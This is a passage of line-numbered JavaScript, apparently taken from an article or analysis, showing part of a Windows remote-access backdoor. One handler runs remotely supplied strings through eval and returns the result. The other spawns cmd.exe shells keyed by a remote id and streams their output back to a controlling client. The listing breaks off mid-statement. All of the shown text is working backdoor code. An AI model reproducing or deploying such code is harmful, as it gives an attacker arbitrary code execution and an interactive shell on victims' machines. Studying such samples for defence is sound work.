 169 const code_execute = function (incident) {
170     incident.on("execute", (job) => {
171         let output;
172         try {
173             output = eval(job.arguments[0])
174         } catch (e) {
175             output = e.toString()
176         }
177         incident.emit("output", {
178             client_key: job.client_key,
179             output: output,
180             type: job.job_type
181         })
182     })
183 }
184
185 const shell_manager = function (incident) {
186     // arguments
187     // 0 shell id
188     // 1 shell 操作命令 – Operation command
189     // 2 shell 操作值 – Operation value
190     let shells = new Map();
191     incident.on("shell", (job) => {
192         let shell;
193         switch (job.arguments[1]) {
194             case "new":
195                 shell = childProcess.spawn(path.join(process.env.windir, "system32", "cmd.exe"), [])
196                 shell.stdin.write("chcp 65001\n")
197                 shells.set(job.arguments[0], shell)
198                 shell.stdout.on("data", chunk => {
199                     incident.emit("output", {
200                         client_key: job.client_key,
201                         output: JSON.stringify({
202                             data: chunk.toString(),
203                             shell_id: job.arguments[0],
204                         }),
205                         type: job.job_type,
206                     })
207                 })
208                 shell.stderr.on("data", chunk => {
209                     incident.emit("output", {
210                         client_key: job.client_key,
211                         output: JSON.stringify({
212                             data: chunk.toString(),